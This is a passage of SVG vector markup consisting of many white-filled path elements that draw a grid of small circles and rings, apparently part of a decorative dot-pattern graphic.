<path d="M1463.39 381.165C1454.66 381.165 1447.68 374.217 1447.68 365.532C1447.68 356.847 1454.66 349.898 1463.39 349.898C1472.12 349.898 1479.1 356.847 1479.1 365.532C1479.1 374.217 1472.12 381.165 1463.39 381.165ZM1463.39 359.452C1459.9 359.452 1456.41 362.058 1456.41 366.4C1456.41 369.874 1459.02 373.348 1463.39 373.348C1466.88 373.348 1470.37 370.743 1470.37 366.4C1470.37 362.058 1466.88 359.452 1463.39 359.452Z" fill="white"/>
<path d="M1543.68 366.4C1543.68 372.48 1538.45 377.691 1532.34 377.691C1526.23 377.691 1520.99 372.48 1520.99 366.4C1520.99 360.321 1526.23 355.11 1532.34 355.11C1538.45 355.11 1543.68 360.321 1543.68 366.4Z" fill="white"/>
<path d="M1532.34 381.165C1523.61 381.165 1516.63 374.217 1516.63 365.532C1516.63 356.847 1523.61 349.898 1532.34 349.898C1541.07 349.898 1548.05 356.847 1548.05 365.532C1548.05 374.217 1541.07 381.165 1532.34 381.165ZM1532.34 359.452C1528.85 359.452 1525.36 362.058 1525.36 366.4C1525.36 369.874 1527.97 373.348 1532.34 373.348C1535.83 373.348 1539.32 370.743 1539.32 366.4C1539.32 362.058 1536.7 359.452 1532.34 359.452Z" fill="white"/>
<path d="M1612.63 366.4C1612.63 372.48 1607.4 377.691 1601.29 377.691C1595.18 377.691 1589.94 372.48 1589.94 366.4C1589.94 360.321 1595.18 355.11 1601.29 355.11C1608.27 355.11 1612.63 360.321 1612.63 366.4Z" fill="white"/>
<path d="M1602.16 381.165C1593.43 381.165 1586.45 374.217 1586.45 365.532C1586.45 356.847 1593.43 349.898 1602.16 349.898C1610.89 349.898 1617.87 356.847 1617.87 365.532C1617 374.217 1610.02 381.165 1602.16 381.165ZM1602.16 359.452C1598.67 359.452 1595.18 362.058 1595.18 366.4C1595.18 369.874 1597.8 373.348 1602.16 373.348C1605.65 373.348 1609.14 370.743 1609.14 366.4C1608.27 362.058 1605.65 359.452 1602.16 359.452Z" fill="white"/>
<path d="M1197.18 433.274C1197.18 439.354 1191.95 444.565 1185.84 444.565C1179.73 444.565 1174.49 439.354 1174.49 433.274C1174.49 427.195 1179.73 421.984 1185.84 421.984C1191.95 421.984 1197.18 427.195 1197.18 433.274Z" fill="white"/>
<path d="M1186.71 448.908C1177.98 448.908 1171 441.96 1171 433.275C1171 424.59 1177.98 417.642 1186.71 417.642C1195.44 417.642 1202.42 424.59 1202.42 433.275C1201.55 441.96 1194.57 448.908 1186.71 448.908ZM1186.71 427.195C1183.22 427.195 1179.73 429.801 1179.73 434.143C1179.73 437.617 1182.35 441.091 1186.71 441.091C1190.2 441.091 1193.69 438.486 1193.69 434.143C1192.82 429.801 1190.2 427.195 1186.71 427.195Z" fill="white"/>
<path d="M1267.01 433.274C1267.01 439.354 1261.77 444.565 1255.66 444.565C1249.55 444.565 1244.32 439.354 1244.32 433.274C1244.32 427.195 1249.55 421.984 1255.66 421.984C1261.77 422.852 1267.01 427.195 1267.01 433.274Z" fill="white"/>
<path d="M1255.66 448.908C1246.93 448.908 1239.95 441.96 1239.95 433.275C1239.95 424.59 1246.93 417.642 1255.66 417.642C1264.39 417.642 1271.37 424.59 1271.37 433.275C1271.37 441.96 1264.39 448.908 1255.66 448.908ZM1255.66 427.195C1252.17 427.195 1248.68 429.801 1248.68 434.143C1248.68 437.617 1251.3 441.091 1255.66 441.091C1259.15 441.091 1262.64 438.486 1262.64 434.143C1262.64 429.801 1259.15 427.195 1255.66 427.195Z" fill="white"/>
<path d="M1335.96 433.274C1335.96 439.354 1330.72 444.565 1324.61 444.565C1318.5 444.565 1313.27 439.354 1313.27 433.274C1313.27 427.195 1318.5 421.984 1324.61 421.984C1330.72 422.852 1335.96 427.195 1335.96 433.274Z" fill="white"/>
<path d="M1324.61 448.908C1315.88 448.908 1308.9 441.96 1308.9 433.275C1308.9 424.59 1315.88 417.642 1324.61 417.642C1333.34 417.642 1340.32 424.59 1340.32 433.275C1340.32 441.96 1333.34 448.908 1324.61 448.908ZM1324.61 427.195C1321.12 427.195 1317.63 429.801 1317.63 434.143C1317.63 437.617 1320.25 441.091 1324.61 441.091C1328.98 441.091 1331.59 438.486 1331.59 434.143C1331.59 429.801 1328.1 427.195 1324.61 427.195Z" fill="white"/>
<path d="M1404.91 433.274C1404.91 439.354 1399.67 444.565 1393.56 444.565C1387.45 444.565 1382.22 439.354 1382.22 433.274C1382.22 427.195 1387.45 421.984 1393.56 421.984C1400.55 422.852 1404.91 427.195 1404.91 433.274Z" fill="white"/>
<path d="M1394.44 448.908C1385.71 448.908 1378.73 441.96 1378.73 433.275C1378.73 424.59 1385.71 417.642 1394.44 417.642C1403.16 417.642 1410.15 424.59 1410.15 433.275C1409.27 441.96 1402.29 448.908 1394.44 448.908ZM1394.44 427.195C1390.94 427.195 1387.45 429.801 1387.45 434.143C1387.45 437.617 1390.07 441.091 1394.44 441.091C1397.93 441.091 1401.42 438.486 1401.42 434.143C1400.55 429.801 1397.93 427.195 1394.44 427.195Z" fill="white"/>
<path d="M1474.73 433.274C1474.73 439.354 1469.5 444.565 1463.39 444.565C1457.28 444.565 1452.04 439.354 1452.04 433.274C1452.04 427.195 1457.28 421.984 1463.39 421.984C1469.5 422.852 1474.73 427.195 1474.73 433.274Z" fill="white"/>
<path d="M1463.39 448.908C1454.66 448.908 1447.68 441.96 1447.68 433.275C1447.68 424.59 1454.66 417.642 1463.39 417.642C1472.12 417.642 1479.1 424.59 1479.1 433.275C1479.1 441.96 1472.12 448.908 1463.39 448.908ZM1463.39 427.195C1459.9 427.195 1456.41 429.801 1456.41 434.143C1456.41 437.617 1459.02 441.091 1463.39 441.091C1466.88 441.091 1470.37 438.486 1470.37 434.143C1470.37 429.801 1466.88 427.195 1463.39 427.195Z" fill="white"/>
<path d="M1543.68 433.274C1543.68 439.354 1538.45 444.565 1532.34 444.565C1526.23 444.565 1520.99 439.354 1520.99 433.274C1520.99 427.195 1526.23 421.984 1532.34 421.984C1538.45 422.852 1543.68 427.195 1543.68 433.274Z" fill="white"/>
<path d="M1532.34 448.908C1523.61 448.908 1516.63 441.96 1516.63 433.275C1516.63 424.59 1523.61 417.642 1532.34 417.642C1541.07 417.642 1548.05 424.59 1548.05 433.275C1548.05 441.96 1541.07 448.908 1532.34 448.908ZM1532.34 427.195C1528.85 427.195 1525.36 429.801 1525.36 434.143C1525.36 437.617 1527.97 441.091 1532.34 441.091C1535.83 441.091 1539.32 438.486 1539.32 434.143C1539.32 429.801 1536.7 427.195 1532.34 427.195Z" fill="white"/>
<path d="M1612.63 433.274C1612.63 439.354 1607.4 444.565 1601.29 444.565C1595.18 444.565 1589.94 439.354 1589.94 433.274C1589.94 427.195 1595.18 421.984 1601.29 421.984C1608.27 422.852 1612.63 427.195 1612.63 433.274Z" fill="white"/>
<path d="M1602.16 448.908C1593.43 448.908 1586.45 441.96 1586.45 433.275C1586.45 424.59 1593.43 417.642 1602.16 417.642C1610.89 417.642 1617.87 424.59 1617.87 433.275C1617 441.96 1610.02 448.908 1602.16 448.908ZM1602.16 427.195C1598.67 427.195 1595.18 429.801 1595.18 434.143C1595.18 437.617 1597.8 441.091 1602.16 441.091C1605.65 441.091 1609.14 438.486 1609.14 434.143C1608.27 429.801 1605.65 427.195 1602.16 427.195Z" fill="white"/>
<path d="M1197.18 501.019C1197.18 507.098 1191.95 512.309 1185.84 512.309C1179.73 512.309 1175.36 507.098 1175.36 501.019C1175.36 494.939 1180.6 489.728 1186.71 489.728C1192.82 489.728 1197.18 494.939 1197.18 501.019Z" fill="white"/>
<path d="M1186.71 515.783C1177.98 515.783 1171 508.835 1171 500.15C1171 491.465 1177.98 484.517 1186.71 484.517C1195.44 484.517 1202.42 491.465 1202.42 500.15C1202.42 508.835 1194.57 515.783 1186.71 515.783ZM1186.71 494.07C1183.22 494.07 1179.73 496.676 1179.73 501.018C1179.73 504.492 1182.35 507.098 1186.71 507.098C1190.2 507.098 1193.69 504.492 1193.69 500.15C1192.82 497.544 1190.2 494.07 1186.71 494.07Z" fill="white"/>
<path d="M1267.01 501.019C1267.01 507.098 1261.77 512.309 1255.66 512.309C1249.55 512.309 1244.32 507.098 1244.32 501.019C1244.32 494.939 1249.55 489.728 1255.66 489.728C1261.77 489.728 1267.01 494.939 1267.01 501.019Z" fill="white"/>
<path d="M1255.66 515.783C1246.93 515.783 1239.95 508.835 1239.95 500.15C1239.95 491.465 1246.93 484.517 1255.66 484.517C1264.39 484.517 1271.37 491.465 1271.37 500.15C1271.37 508.835 1264.39 515.783 1255.66 515.783ZM1255.66 494.07C1252.17 494.07 1248.68 496.676 1248.68 501.018C1248.68 504.492 1251.3 507.966 1255.66 507.966C1259.15 507.966 1262.64 505.361 1262.64 501.018C1262.64 497.544 1259.15 494.07 1255.66 494.07Z" fill="white"/>
<path d="M1335.96 501.019C1335.96 507.098 1330.72 512.309 1324.61 512.309C1318.5 512.309 1313.27 507.098 1313.27 501.019C1313.27 494.939 1318.5 489.728 1324.61 489.728C1330.72 489.728 1335.96 494.939 1335.96 501.019Z" fill="white"/>
<path d="M1324.61 515.783C1315.88 515.783 1308.9 508.835 1308.9 500.15C1308.9 491.465 1315.88 484.517 1324.61 484.517C1333.34 484.517 1340.32 491.465 1340.32 500.15C1340.32 508.835 1333.34 515.783 1324.61 515.783ZM1324.61 494.07C1321.12 494.07 1317.63 496.676 1317.63 501.018C1317.63 504.492 1320.25 507.966 1324.61 507.966C1328.98 507.966 1331.59 505.361 1331.59 501.018C1331.59 497.544 1328.1 494.07 1324.61 494.07Z" fill="white"/>
<path d="M1404.91 501.019C1404.91 507.098 1399.67 512.309 1393.56 512.309C1387.45 512.309 1382.22 507.098 1382.22 501.019C1382.22 494.939 1387.45 489.728 1393.56 489.728C1400.55 489.728 1404.91 494.939 1404.91 501.019Z" fill="white"/>
<path d="M1394.44 515.783C1385.71 515.783 1378.73 508.835 1378.73 500.15C1378.73 491.465 1385.71 484.517 1394.44 484.517C1403.16 484.517 1410.15 491.465 1410.15 500.15C1410.15 508.835 1402.29 515.783 1394.44 515.783ZM1394.44 494.07C1390.94 494.07 1387.45 496.676 1387.45 501.018C1387.45 504.492 1390.07 507.966 1394.44 507.966C1397.93 507.966 1401.42 505.361 1401.42 501.018C1400.55 497.544 1397.93 494.07 1394.44 494.07Z" fill="white"/>
<path d="M1474.73 501.019C1474.73 507.098 1469.5 512.309 1463.39 512.309C1457.28 512.309 1452.04 507.098 1452.04 501.019C1452.04 494.939 1457.28 489.728 1463.39 489.728C1469.5 489.728 1474.73 494.939 1474.73 501.019Z" fill="white"/>
<path d="M1463.39 515.783C1454.66 515.783 1447.68 508.835 1447.68 500.15C1447.68 491.465 1454.66 484.517 1463.39 484.517C1472.12 484.517 1479.1 491.465 1479.1 500.15C1479.1 508.835 1472.12 515.783 1463.39 515.783ZM1463.39 494.07C1459.9 494.07 1456.41 496.676 1456.41 501.018C1456.41 504.492 1459.02 507.966 1463.39 507.966C1466.88 507.966 1470.37 505.361 1470.37 501.018C1470.37 497.544 1466.88 494.07 1463.39 494.07Z" fill="white"/>
<path d="M1543.68 501.019C1543.68 507.098 1538.45 512.309 1532.34 512.309C1526.23 512.309 1520.99 507.098 1520.99 501.019C1520.99 494.939 1526.23 489.728 1532.34 489.728C1538.45 489.728 1543.68 494.939 1543.68 501.019Z" fill="white"/>
<path d="M1532.34 515.783C1523.61 515.783 1516.63 508.835 1516.63 500.15C1516.63 491.465 1523.61 484.517 1532.34 484.517C1541.07 484.517 1548.05 491.465 1548.05 500.15C1548.05 508.835 1541.07 515.783 1532.34 515.783ZM1532.34 494.07C1528.85 494.07 1525.36 496.676 1525.36 501.018C1525.36 504.492 1527.97 507.966 1532.34 507.966C1535.83 507.966 1539.32 505.361 1539.32 501.018C1539.32 497.544 1536.7 494.07 1532.34 494.07Z" fill="white"/>
<path d="M1612.63 501.019C1612.63 507.098 1607.4 512.309 1601.29 512.309C1595.18 512.309 1589.94 507.098 1589.94 501.019C1589.94 494.939 1595.18 489.728 1601.29 489.728C1608.27 489.728 1612.63 494.939 1612.63 501.019Z" fill="white"/>
<path d="M1602.16 515.783C1593.43 515.783 1586.45 508.835 1586.45 500.15C1586.45 491.465 1593.43 484.517 1602.16 484.517C1610.89 484.517 1617.87 491.465 1617.87 500.15C1617.87 508.835 1610.02 515.783 1602.16 515.783ZM1602.16 494.07C1598.67 494.07 1595.18 496.676 1595.18 501.018C1595.18 504.492 1597.8 507.966 1602.16 507.966C1605.65 507.966 1609.14 505.361 1609.14 501.018C1608.27 497.544 1605.65 494.07 1602.16 494.07Z" fill="white"/>
<path d="M1197.18 567.893C1197.18 573.972 1191.95 579.183 1185.84 579.183C1179.73 579.183 1175.36 573.972 1175.36 567.893C1175.36 561.813 1180.6 556.602 1186.71 556.602C1192.82 556.602 1197.18 561.813 1197.18 567.893Z" fill="white"/>
<path d="M1186.71 583.526C1177.98 583.526 1171 576.578 1171 567.893C1171 559.208 1177.98 552.26 1186.71 552.26C1195.44 552.26 1202.42 559.208 1202.42 567.893C1201.55 576.578 1194.57 583.526 1186.71 583.526ZM1186.71 561.813C1182.35 561.813 1179.73 564.419 1179.73 567.893C1179.73 571.367 1182.35 574.841 1186.71 574.841C1190.2 574.841 1193.69 572.235 1193.69 567.893C1192.82 564.419 1190.2 561.813 1186.71 561.813Z" fill="white"/>
<path d="M1267.01 567.893C1267.01 573.972 1261.77 579.183 1255.66 579.183C1249.55 579.183 1244.32 573.972 1244.32 567.893C1244.32 561.813 1249.55 556.602 1255.66 556.602C1261.77 557.471 1267.01 561.813 1267.01 567.893Z" fill="white"/>
<path d="M1255.66 583.526C1246.93 583.526 1239.95 576.578 1239.95 567.893C1239.95 559.208 1246.93 552.26 1255.66 552.26C1264.39 552.26 1271.37 559.208 1271.37 567.893C1271.37 576.578 1264.39 583.526 1255.66 583.526ZM1255.66 561.813C1252.17 561.813 1248.68 564.419 1248.68 568.761C1248.68 572.235 1251.3 575.709 1255.66 575.709C1259.15 575.709 1262.64 573.104 1262.64 568.761C1262.64 564.419 1259.15 561.813 1255.66 561.813Z" fill="white"/>
<path d="M1335.96 567.893C1335.96 573.972 1330.72 579.183 1324.61 579.183C1318.5 579.183 1313.27 573.972 1313.27 567.893C1313.27 561.813 1318.5 556.602 1324.61 556.602C1330.72 557.471 1335.96 561.813 1335.96 567.893Z" fill="white"/>
<path d="M1324.61 583.526C1315.88 583.526 1308.9 576.578 1308.9 567.893C1308.9 559.208 1315.88 552.26 1324.61 552.26C1333.34 552.26 1340.32 559.208 1340.32 567.893C1340.32 576.578 1333.34 583.526 1324.61 583.526ZM1324.61 561.813C1321.12 561.813 1317.63 564.419 1317.63 568.761C1317.63 572.235 1320.25 575.709 1324.61 575.709C1328.98 575.709 1331.59 573.104 1331.59 568.761C1331.59 564.419 1328.1 561.813 1324.61 561.813Z" fill="white"/>
<path d="M1404.91 567.893C1404.91 573.972 1399.67 579.183 1393.56 579.183C1387.45 579.183 1382.22 573.972 1382.22 567.893C1382.22 561.813 1387.45 556.602 1393.56 556.602C1400.55 557.471 1404.91 561.813 1404.91 567.893Z" fill="white"/>
<path d="M1394.44 583.526C1385.71 583.526 1378.73 576.578 1378.73 567.893C1378.73 559.208 1385.71 552.26 1394.44 552.26C1403.16 552.26 1410.15 559.208 1410.15 567.893C1409.27 576.578 1402.29 583.526 1394.44 583.526ZM1394.44 561.813C1390.94 561.813 1387.45 564.419 1387.45 568.761C1387.45 572.235 1390.07 575.709 1394.44 575.709C1397.93 575.709 1401.42 573.104 1401.42 568.761C1400.55 564.419 1397.93 561.813 1394.44 561.813Z" fill="white"/>
<path d="M1474.73 567.893C1474.73 573.972 1469.5 579.183 1463.39 579.183C1457.28 579.183 1452.04 573.972 1452.04 567.893C1452.04 561.813 1457.28 556.602 1463.39 556.602C1469.5 557.471 1474.73 561.813 1474.73 567.893Z" fill="white"/>
<path d="M1463.39 583.526C1454.66 583.526 1447.68 576.578 1447.68 567.893C1447.68 559.208 1454.66 552.26 1463.39 552.26C1472.12 552.26 1479.1 559.208 1479.1 567.893C1479.1 576.578 1472.12 583.526 1463.39 583.526ZM1463.39 561.813C1459.9 561.813 1456.41 564.419 1456.41 568.761C1456.41 572.235 1459.02 575.709 1463.39 575.709C1466.88 575.709 1470.37 573.104 1470.37 568.761C1470.37 564.419 1466.88 561.813 1463.39 561.813Z" fill="white"/>
<path d="M1543.68 567.893C1543.68 573.972 1538.45 579.183 1532.34 579.183C1526.23 579.183 1520.99 573.972 1520.99 567.893C1520.99 561.813 1526.23 556.602 1532.34 556.602C1538.45 557.471 1543.68 561.813 1543.68 567.893Z" fill="white"/>
<path d="M1532.34 583.526C1523.61 583.526 1516.63 576.578 1516.63 567.893C1516.63 559.208 1523.61 552.26 1532.34 552.26C1541.07 552.26 1548.05 559.208 1548.05 567.893C1548.05 576.578 1541.07 583.526 1532.34 583.526ZM1532.34 561.813C1528.85 561.813 1525.36 564.419 1525.36 568.761C1525.36 572.235 1527.97 575.709 1532.34 575.709C1535.83 575.709 1539.32 573.104 1539.32 568.761C1539.32 564.419 1536.7 561.813 1532.34 561.813Z" fill="white"/>
<path d="M1612.63 567.893C1612.63 573.972 1607.4 579.183 1601.29 579.183C1595.18 579.183 1589.94 573.972 1589.94 567.893C1589.94 561.813 1595.18 556.602 1601.29 556.602C1608.27 557.471 1612.63 561.813 1612.63 567.893Z" fill="white"/>
<path d="M1602.16 583.526C1593.43 583.526 1586.45 576.578 1586.45 567.893C1586.45 559.208 1593.43 552.26 1602.16 552.26C1610.89 552.26 1617.87 559.208 1617.87 567.893C1617 576.578 1610.02 583.526 1602.16 583.526ZM1602.16 561.813C1598.67 561.813 1595.18 564.419 1595.18 568.761C1595.18 572.235 1597.8 575.709 1602.16 575.709C1605.65 575.709 1609.14 573.104 1609.14 568.761C1608.27 564.419 1605.65 561.813 1602.16 561.813Z" fill="white"/>
<path d="M1197.18 635.637C1197.18 641.717 1192.82 646.059 1186.71 646.059C1180.6 646.059 1175.36 640.848 1175.36 634.769C1175.36 628.689 1180.6 623.478 1186.71 623.478C1192.82 623.478 1197.18 629.558 1197.18 635.637Z" fill="white"/>
<path d="M1186.71 650.402C1177.98 650.402 1171 643.454 1171 634.769C1171 626.084 1177.98 619.136 1186.71 619.136C1195.44 619.136 1202.42 626.084 1202.42 634.769C1201.55 643.454 1194.57 650.402 1186.71 650.402ZM1186.71 628.689C1182.35 628.689 1179.73 632.163 1179.73 635.637C1179.73 639.111 1182.35 642.585 1186.71 642.585C1190.2 642.585 1193.69 639.98 1193.69 635.637C1192.82 632.163 1190.2 628.689 1186.71 628.689Z" fill="white"/>
<path d="M1267.01 635.638C1267.01 641.717 1261.77 646.928 1255.66 646.928C1249.55 646.928 1244.32 641.717 1244.32 635.638C1244.32 629.558 1249.55 624.347 1255.66 624.347C1261.77 624.347 1267.01 629.558 1267.01 635.638Z" fill="white"/>
<path d="M1255.66 650.402C1246.93 650.402 1239.95 643.454 1239.95 634.769C1239.95 626.084 1246.93 619.136 1255.66 619.136C1264.39 619.136 1271.37 626.084 1271.37 634.769C1271.37 643.454 1264.39 650.402 1255.66 650.402ZM1255.66 628.689C1252.17 628.689 1248.68 631.295 1248.68 635.637C1248.68 639.111 1251.3 642.585 1255.66 642.585C1259.15 642.585 1262.64 639.98 1262.64 635.637C1262.64 632.163 1259.15 628.689 1255.66 628.689Z" fill="white"/>
<path d="M1335.96 635.638C1335.96 641.717 1330.72 646.928 1324.61 646.928C1318.5 646.928 1313.27 641.717 1313.27 635.638C1313.27 629.558 1318.5 624.347 1324.61 624.347C1330.72 624.347 1335.96 629.558 1335.96 635.638Z" fill="white"/>
<path d="M1324.61 650.402C1315.88 650.402 1308.9 643.454 1308.9 634.769C1308.9 626.084 1315.88 619.136 1324.61 619.136C1333.34 619.136 1340.32 626.084 1340.32 634.769C1340.32 643.454 1333.34 650.402 1324.61 650.402ZM1324.61 628.689C1321.12 628.689 1317.63 631.295 1317.63 635.637C1317.63 639.111 1320.25 642.585 1324.61 642.585C1328.98 642.585 1331.59 639.98 1331.59 635.637C1331.59 632.163 1328.1 628.689 1324.61 628.689Z" fill="white"/>
<path d="M1404.91 635.638C1404.91 641.717 1399.67 646.928 1393.56 646.928C1387.45 646.928 1382.22 641.717 1382.22 635.638C1382.22 629.558 1387.45 624.347 1393.56 624.347C1400.55 624.347 1404.91 629.558 1404.91 635.638Z" fill="white"/>
<path d="M1394.44 650.402C1385.71 650.402 1378.73 643.454 1378.73 634.769C1378.73 626.084 1385.71 619.136 1394.44 619.136C1403.16 619.136 1410.15 626.084 1410.15 634.769C1409.27 643.454 1402.29 650.402 1394.44 650.402ZM1394.44 628.689C1390.94 628.689 1387.45 631.295 1387.45 635.637C1387.45 639.111 1390.07 642.585 1394.44 642.585C1397.93 642.585 1401.42 639.98 1401.42 635.637C1400.55 632.163 1397.93 628.689 1394.44 628.689Z" fill="white"/>
<path d="M1474.73 635.638C1474.73 641.717 1469.5 646.928 1463.39 646.928C1457.28 646.928 1452.04 641.717 1452.04 635.638C1452.04 629.558 1457.28 624.347 1463.39 624.347C1469.5 624.347 1474.73 629.558 1474.73 635.638Z" fill="white"/>
<path d="M1463.39 650.402C1454.66 650.402 1447.68 643.454 1447.68 634.769C1447.68 626.084 1454.66 619.136 1463.39 619.136C1472.12 619.136 1479.1 626.084 1479.1 634.769C1479.1 643.454 1472.12 650.402 1463.39 650.402ZM1463.39 628.689C1459.9 628.689 1456.41 631.295 1456.41 635.637C1456.41 639.111 1459.02 642.585 1463.39 642.585C1466.88 642.585 1470.37 639.98 1470.37 635.637C1470.37 632.163 1466.88 628.689 1463.39 628.689Z" fill="white"/>
<path d="M1543.68 635.638C1543.68 641.717 1538.45 646.928 1532.34 646.928C1526.23 646.928 1520.99 641.717 1520.99 635.638C1520.99 629.558 1526.23 624.347 1532.34 624.347C1538.45 624.347 1543.68 629.558 1543.68 635.638Z" fill="white"/>
<path d="M1532.34 650.402C1523.61 650.402 1516.63 643.454 1516.63 634.769C1516.63 626.084 1523.61 619.136 1532.34 619.136C1541.07 619.136 1548.05 626.084 1548.05 634.769C1548.05 643.454 1541.07 650.402 1532.34 650.402ZM1532.34 628.689C1528.85 628.689 1525.36 631.295 1525.36 635.637C1525.36 639.111 1527.97 642.585 1532.34 642.585C1535.83 642.585 1539.32 639.98 1539.32 635.637C1539.32 632.163 1536.7 628.689 1532.34 628.689Z" fill="white"/>
<path d="M1612.63 635.638C1612.63 641.717 1607.4 646.928 1601.29 646.928C1595.18 646.928 1589.94 641.717 1589.94 635.638C1589.94 629.558 1595.18 624.347 1601.29 624.347C1608.27 624.347 1612.63 629.558 1612.63 635.638Z" fill="white"/>
<path d="M1602.16 650.402C1593.43 650.402 1586.45 643.454 1586.45 634.769C1586.45 626.084 1593.43 619.136 1602.16 619.136C1610.89 619.136 1617.87 626.084 1617.87 634.769C1617 643.454 1610.02 650.402 1602.16 650.402ZM1602.16 628.689C1598.67 628.689 1595.18 631.295 1595.18 635.637C1595.18 639.111 1597.8 642.585 1602.16 642.585C1605.65 642.585 1609.14 639.98 1609.14 635.637C1608.27 632.163 1605.65 628.689 1602.16 628.689Z" fill="white"/>
<path d="M1197.18 702.512C1197.18 708.591 1191.95 713.802 1185.84 713.802C1179.73 713.802 1174.49 708.591 1174.49 702.512C1174.49 696.432 1179.73 691.221 1185.84 691.221C1191.95 691.221 1197.18 696.432 1197.18 702.512Z" fill="white"/>
<path d="M1186.71 718.145C1177.98 718.145 1171 711.197 1171 702.512C1171 693.827 1177.98 686.879 1186.71 686.879C1195.44 686.879 1202.42 693.827 1202.42 702.512C1201.55 711.197 1194.57 718.145 1186.71 718.145ZM1186.71 696.433C1183.22 696.433 1179.73 699.038 1179.73 703.381C1179.73 706.855 1182.35 710.329 1186.71 710.329C1190.2 710.329 1193.69 707.723 1193.69 703.381C1192.82 699.038 1190.2 696.433 1186.71 696.433Z" fill="white"/>
<path d="M1267.01 702.512C1267.01 708.591 1261.77 713.802 1255.66 713.802C1249.55 713.802 1244.32 708.591 1244.32 702.512C1244.32 696.432 1249.55 691.221 1255.66 691.221C1261.77 692.09 1267.01 696.432 1267.01 702.512Z" fill="white"/>
<path d="M1255.66 718.145C1246.93 718.145 1239.95 711.197 1239.95 702.512C1239.95 693.827 1246.93 686.879 1255.66 686.879C1264.39 686.879 1271.37 693.827 1271.37 702.512C1271.37 711.197 1264.39 718.145 1255.66 718.145ZM1255.66 696.433C1252.17 696.433 1248.68 699.038 1248.68 703.381C1248.68 706.855 1251.3 710.329 1255.66 710.329C1259.15 710.329 1262.64 707.723 1262.64 703.381C1262.64 699.038 1259.15 696.433 1255.66 696.433Z" fill="white"/>
<path d="M1335.96 702.512C1335.96 708.591 1330.72 713.802 1324.61 713.802C1318.5 713.802 1313.27 708.591 1313.27 702.512C1313.27 696.432 1318.5 691.221 1324.61 691.221C1330.72 692.09 1335.96 696.432 1335.96 702.512Z" fill="white"/>
<path d="M1324.61 718.145C1315.88 718.145 1308.9 711.197 1308.9 702.512C1308.9 693.827 1315.88 686.879 1324.61 686.879C1333.34 686.879 1340.32 693.827 1340.32 702.512C1340.32 711.197 1333.34 718.145 1324.61 718.145ZM1324.61 696.433C1321.12 696.433 1317.63 699.038 1317.63 703.381C1317.63 706.855 1320.25 710.329 1324.61 710.329C1328.98 710.329 1331.59 707.723 1331.59 703.381C1331.59 699.038 1328.1 696.433 1324.61 696.433Z" fill="white"/>
<path d="M1404.91 702.512C1404.91 708.591 1399.67 713.802 1393.56 713.802C1387.45 713.802 1382.22 708.591 1382.22 702.512C1382.22 696.432 1387.45 691.221 1393.56 691.221C1400.55 692.09 1404.91 696.432 1404.91 702.512Z" fill="white"/>
<path d="M1394.44 718.145C1385.71 718.145 1378.73 711.197 1378.73 702.512C1378.73 693.827 1385.71 686.879 1394.44 686.879C1403.16 686.879 1410.15 693.827 1410.15 702.512C1409.27 711.197 1402.29 718.145 1394.44 718.145ZM1394.44 696.433C1390.94 696.433 1387.45 699.038 1387.45 703.381C1387.45 706.855 1390.07 710.329 1394.44 710.329C1397.93 710.329 1401.42 707.723 1401.42 703.381C1400.55 699.038 1397.93 696.433 1394.44 696.433Z" fill="white"/>
<path d="M1474.73 702.512C1474.73 708.591 1469.5 713.802 1463.39 713.802C1457.28 713.802 1452.04 708.591 1452.04 702.512C1452.04 696.432 1457.28 691.221 1463.39 691.221C1469.5 692.09 1474.73 696.432 1474.73 702.512Z" fill="white"/>
<path d="M1463.39 718.145C1454.66 718.145 1447.68 711.197 1447.68 702.512C1447.68 693.827 1454.66 686.879 1463.39 686.879C1472.12 686.879 1479.1 693.827 1479.1 702.512C1479.1 711.197 1472.12 718.145 1463.39 718.145ZM1463.39 696.433C1459.9 696.433 1456.41 699.038 1456.41 703.381C1456.41 706.855 1459.02 710.329 1463.39 710.329C1466.88 710.329 1470.37 707.723 1470.37 703.381C1470.37 699.038 1466.88 696.433 1463.39 696.433Z" fill="white"/>
<path d="M1543.68 702.512C1543.68 708.591 1538.45 713.802 1532.34 713.802C1526.23 713.802 1520.99 708.591 1520.99 702.512C1520.99 696.432 1526.23 691.221 1532.34 691.221C1538.45 692.09 1543.68 696.432 1543.68 702.512Z" fill="white"/>
<path d="M1532.34 718.145C1523.61 718.145 1516.63 711.197 1516.63 702.512C1516.63 693.827 1523.61 686.879 1532.34 686.879C1541.07 686.879 1548.05 693.827 1548.05 702.512C1548.05 711.197 1541.07 718.145 1532.34 718.145ZM1532.34 696.433C1528.85 696.433 1525.36 699.038 1525.36 703.381C1525.36 706.855 1527.97 710.329 1532.34 710.329C1535.83 710.329 1539.32 707.723 1539.32 703.381C1539.32 699.038 1536.7 696.433 1532.34 696.433Z" fill="white"/>
<path d="M1612.63 702.512C1612.63 708.591 1607.4 713.802 1601.29 713.802C1595.18 713.802 1589.94 708.591 1589.94 702.512C1589.94 696.432 1595.18 691.221 1601.29 691.221C1608.27 692.09 1612.63 696.432 1612.63 702.512Z" fill="white"/>
<path d="M1602.16 718.145C1593.43 718.145 1586.45 711.197 1586.45 702.512C1586.45 693.827 1593.43 686.879 1602.16 686.879C1610.89 686.879 1617.87 693.827 1617.87 702.512C1617 711.197 1610.02 718.145 1602.16 718.145ZM1602.16 696.433C1598.67 696.433 1595.18 699.038 1595.18 703.381C1595.18 706.855 1597.8 710.329 1602.16 710.329C1605.65 710.329 1609.14 707.723 1609.14 703.381C1608.27 699.038 1605.65 696.433 1602.16 696.433Z" fill="white"/>
<path d="M1197.18 770.256C1197.18 776.336 1191.95 781.547 1185.84 781.547C1179.73 781.547 1175.36 776.336 1175.36 770.256C1175.36 764.176 1180.6 758.965 1186.71 758.965C1192.82 758.965 1197.18 764.176 1197.18 770.256Z" fill="white"/>
<path d="M1186.71 785.02C1177.98 785.02 1171 778.072 1171 769.387C1171 760.702 1177.98 753.754 1186.71 753.754C1195.44 753.754 1202.42 760.702 1202.42 769.387C1201.55 778.072 1194.57 785.02 1186.71 785.02ZM1186.71 763.307C1183.22 763.307 1179.73 765.913 1179.73 770.256C1179.73 774.598 1182.35 776.335 1186.71 776.335C1190.2 776.335 1193.69 773.729 1193.69 769.387C1193.69 765.044 1190.2 763.307 1186.71 763.307Z" fill="white"/>
<path d="M1267.01 770.256C1267.01 776.336 1261.77 781.547 1255.66 781.547C1249.55 781.547 1244.32 776.336 1244.32 770.256C1244.32 764.176 1249.55 758.965 1255.66 758.965C1261.77 758.965 1267.01 764.176 1267.01 770.256Z" fill="white"/>
